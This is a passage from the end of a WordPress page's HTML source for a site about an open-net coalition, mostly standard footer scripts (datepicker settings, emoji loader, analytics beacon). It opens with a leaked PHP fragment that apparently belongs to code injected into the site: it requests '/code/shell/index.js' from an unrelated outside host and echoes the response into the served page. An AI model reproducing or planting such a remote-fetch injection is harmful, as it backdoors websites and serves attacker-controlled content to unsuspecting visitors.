    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
